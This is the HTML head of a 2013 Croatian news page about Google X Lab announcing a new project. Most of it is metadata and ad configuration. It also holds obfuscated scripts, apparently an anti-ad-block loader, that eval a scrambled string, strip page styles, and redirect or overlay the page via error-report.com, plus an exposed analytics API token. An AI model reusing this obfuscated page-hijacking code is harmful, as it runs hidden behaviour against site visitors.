

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zimo.dnevnik.hr/clanak/google-x-lab-ce-sljedeci-mjesec-objaviti-novi-projekt---405867.html
body_size: 25109
content:
<!DOCTYPE html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">
                <link rel="canonical" href="https://zimo.dnevnik.hr/clanak/google-x-lab-ce-sljedeci-mjesec-objaviti-novi-projekt---405867.html"> 

                    
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	            
        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/zimo.dnevnik.hr\/clanak\/google-x-lab-ce-sljedeci-mjesec-objaviti-novi-projekt---405867.html"},"datePublished":"2013-03-13T09:01:31+00:00","dateModified":"2013-03-13T09:01:31+00:00","description":"Googleov X Lab pod vodstvom Astro Tellera, objavio je na SXSW konferenciji da će sljedeći mjesec predstaviti još do sada nepoznati projekt na kojem je radila tajna grupa znanstvenika.","articleBody":"Googleov X Lab pod vodstvom Astro Tellera, objavio je na SXSW konferenciji da će sljedeći mjesec predstaviti još do sada nepoznati projekt na kojem je radila tajna grupa znanstvenika.Google X Lab poznati je inkubator za nove ideje na kojima rade ljudi iz Googlea, dok je samo funkcioniranje i ideje koje proizlaze u njemu velika tajna za široke mase, pa i za same zaposlenike u Googleu. Nakon poznatih projekata koji u izašli u javnost poput self-drive auta, Project Glass na kojem je osobno radio i Sergey Brin, suosnivač pretraživačkog giganta.Teller u predstavljanju nije izlazio s pojedinostima o projektu, već je samo napomenuo da se radi o kontrolnim sustavima. Dodao je kako je Larry Page dao zeleno svijetlo za ovaj projekt, uz obavezu da razbiju najmanje pet prototipova prije nego će biti u punoj funkcionalnosti. Prihvaćajući Pageovu ideju Teller je izjavio da: „ako ne razbijate brzo svoje prototipove, ne idete dovoljno brzo na projektu“.Odgovarajući na pitanje novinara o novom projektu iz X Laba, Teller je objasnio da lift koji vozi u svemir nije u njihovim planovima kako su ranije pisali New York Times i Fast Company, te da je taj projekt postao svojevrsna maskota u njihovim radionicama. Radeći godišnje na dva do tri projekta, X Lab ne obavještava javnost o dostignućima koje su postigli radeći ih jer je „neuspjeh važan dio procesa“, za kraj će Teller.","headline":"Google X Lab će sljedeći mjesec objaviti novi projekt...","author":[{"@type":"Person","name":"Mario Breljak","url":"https:\/\/zimo.dnevnik.hr"},{"@type":"Person","name":"Zimo","url":"https:\/\/zimo.dnevnik.hr"}],"keywords":"google,projekt,project glass,x lab,self-drive auto","publisher":{"@type":"Organization","name":"Zimo.co","logo":{"@type":"ImageObject","url":"https:\/\/zimo.dnevnik.hr\/static\/hr\/cms\/zimo\/img\/zimo-logo-amp.png","width":125,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Mar2013\/61132618.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/","name":"Ostalo"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>


        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
                    <meta name="theme-color" content="#ffffff" />
                <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
        <meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="143726788992462" />
        <title>Google X Lab će sljedeći mjesec objaviti novi projekt</title>
        <meta name="description" content="Googleov X Lab pod vodstvom Astro Tellera, objavio je na SXSW konferenciji da će sljedeći mjesec predstaviti još do sada nepoznati projekt na kojem je radila tajna grupa znanstvenika." >
<meta name="keywords" content="google,projekt,project glass,x lab,self-drive auto" >
<meta property="fb:app_id" content="543020812522754" >
<meta property="og:title" content="Google X Lab će sljedeći mjesec objaviti novi projekt" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Zimo.co" >
<meta property="og:url" content="https://zimo.dnevnik.hr/clanak/google-x-lab-ce-sljedeci-mjesec-objaviti-novi-projekt---405867.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Mar2013/61132618.jpg" >
<meta property="og:description" content="Googleov X Lab pod vodstvom Astro Tellera, objavio je na SXSW konferenciji da će sljedeći mjesec predstaviti još do sada nepoznati projekt na kojem je radila tajna grupa znanstvenika." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@zimoonline" >
<meta name="twitter:creator" content="@zimoonline" >
<meta name="twitter:title" content="Google X Lab će sljedeći mjesec objaviti novi projekt" >
<meta name="twitter:description" content="Googleov X Lab pod vodstvom Astro Tellera, objavio je na SXSW konferenciji da će sljedeći mjesec predstaviti još do sada nepoznati projekt na kojem je radila tajna grupa znanstvenika." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Mar2013/61132618.jpg" >
        <link rel="apple-touch-icon" href="/static/hr/cms/zimo/apple-touch-icon.png">
        <link rel="shortcut icon" href="/static/hr/cms/zimo/favicon.ico">
                                    				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
    




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"zimo",
    siteId:"200",
    isGallery:false,
    sectionId: 200002,
    subsiteId: 10004422,    
    gemius_code:".WngHadoY2sFJ3clu7r4aHZG7MnZO8PCJ_WoIHScq9j.o7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"543020812522754",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027zimo.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u002Dbody\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Ostalo\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272013\u002D03\u002D13T10\u003A03\u002B01\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020405867,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":405867,"contentKeywords":["google","projekt","project-glass","x-lab","self-drive-auto"],"contentDate":"20130313","mobileApp":false,"realSiteId":200,"sectionName":"Ostalo"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"zimo_desk_float"]},"inside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_1",[[1,1],[468,60],[970,90],[970,250],[728,90],[970,500]],"zimo_desk_1"]},"inside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_2",[[970,250],[970,90],[468,60],[1,1],[300,250],[728,90],[970,500],[640,450]],"zimo_desk_2"]},"inside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_3",[[728,90],[300,250],[1,1],[970,250],[468,60],[970,90],[640,450]],"zimo_desk_3"]},"inside-4":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_4",["fluid",[728,90],[970,90],[468,60],[970,250],[1,1]],"zimo_desk_4"]},"aside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_1",[[300,250],[1,1],"fluid",[300,100],[300,600]],"zimo_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_2",[[300,250],[1,1],[300,600],[300,100],"fluid"],"zimo_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_3",["fluid",[300,100],[300,600],[300,250],[1,1]],"zimo_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"zimo","keywords":["google","projekt","project glass","x lab","self-drive auto"],"description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/google-x-lab-ce-sljedeci-mjesec-objaviti-novi-projekt---405867.html","ads_enabled":true,"page_type":"article","content_id":"article:405867","domain":"zimo.dnevnik.hr","section":"ostalo","top_section":"ostalo"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-60",
    ntDotmetricsSectionID:978,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":200,"real_id":200,"section_id":200002,"subsite_id":10004422,"hostname":"zimo.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/zimo.dnevnik.hr\/clanak\/google-x-lab-ce-sljedeci-mjesec-objaviti-novi-projekt---405867.html","topic":"Ostalo"},"article":{"id":405867,"title":"Google X Lab \u0107e sljede\u0107i mjesec objaviti novi projekt","teaser":"Google X Lab \u0107e sljede\u0107i mjesec objaviti novi projekt","summary":"Googleov X Lab pod vodstvom Astro Tellera, objavio je na SXSW konferenciji da \u0107e sljede\u0107i mjesec predstaviti jo\u0161 do sada nepoznati projekt na kojem je radila tajna grupa znanstvenika.","authors":["Mario Breljak","Zimo"],"entered_by":null,"created_by":null,"tags":["google","projekt","project-glass","x-lab","self-drive-auto"],"date_published_from":1363165291,"date_published":1363165291,"date_created":1363165291,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":".WngHadoY2sFJ3clu7r4aHZG7MnZO8PCJ_WoIHScq9j.o7","facebook_id":"543020812522754","google_analytics":"UA-696110-60","dot_metrics":"978","smartocto":{"id":"2612","api_token":"rk6h3w6n8xr92d90p3sigs19q8mcsvwi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"zimo_desk_float"]},"inside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_1",[[1,1],[468,60],[970,90],[970,250],[728,90],[970,500]],"zimo_desk_1"]},"inside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_2",[[970,250],[970,90],[468,60],[1,1],[300,250],[728,90],[970,500],[640,450]],"zimo_desk_2"]},"inside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_3",[[728,90],[300,250],[1,1],[970,250],[468,60],[970,90],[640,450]],"zimo_desk_3"]},"inside-4":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_4",["fluid",[728,90],[970,90],[468,60],[970,250],[1,1]],"zimo_desk_4"]},"aside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_1",[[300,250],[1,1],"fluid",[300,100],[300,600]],"zimo_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_2",[[300,250],[1,1],[300,600],[300,100],"fluid"],"zimo_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_3",["fluid",[300,100],[300,600],[300,250],[1,1]],"zimo_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"zimo","keywords":["google","projekt","project glass","x lab","self-drive auto"],"description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/google-x-lab-ce-sljedeci-mjesec-objaviti-novi-projekt---405867.html","ads_enabled":true,"page_type":"article","content_id":"article:405867","domain":"zimo.dnevnik.hr","section":"ostalo","top_section":"ostalo"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"google, projekt, project glass, x lab, self-drive auto","description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/google-x-lab-ce-sljedeci-mjesec-objaviti-novi-projekt---405867.html","ads_enabled":true,"page_type":"article","content_id":"article:405867","domain":"zimo.dnevnik.hr","section":"ostalo","top_section":"ostalo","target_video_duration":"duration_60_120","target_site":"zimo"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/zimo.css" />
